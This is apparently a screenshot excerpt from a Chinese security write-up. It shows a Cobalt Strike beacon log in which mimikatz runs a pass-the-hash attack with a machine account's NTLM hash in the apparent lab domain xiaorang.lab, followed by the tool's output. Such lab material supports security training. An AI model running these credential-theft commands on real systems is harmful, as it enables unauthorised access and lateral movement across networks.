 [03/12 17:05:23] beacon> shell C:\Users\Aldrich\Desktop\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:b1b840a5c19c4290a284204df50126a6" "exit"
[03/12 17:05:23] [*] Tasked beacon to run: C:\Users\Aldrich\Desktop\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:b1b840a5c19c4290a284204df50126a6" "e
[03/12 17:05:24] [+] host called home, sent: 185 bytes
[03/12 17:05:25] [+] received output:
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:b1b840a5c19c4290a284204df50126a6
user    : WIN2016$
domain  : xiaorang.lab
program : cmd.exe
impers. : no
NTLM    : b1b840a5c19c4290a284204df50126a6
  |  PID  2360
  |  TID  1948
先知社区